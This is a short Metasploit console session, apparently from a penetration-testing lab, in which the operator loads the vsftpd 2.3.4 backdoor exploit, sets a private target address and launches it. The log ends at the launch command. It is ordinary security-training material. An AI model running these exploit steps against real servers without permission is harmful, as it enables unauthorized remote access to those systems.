 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.241.129
RHOSTS => 192.168.241.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit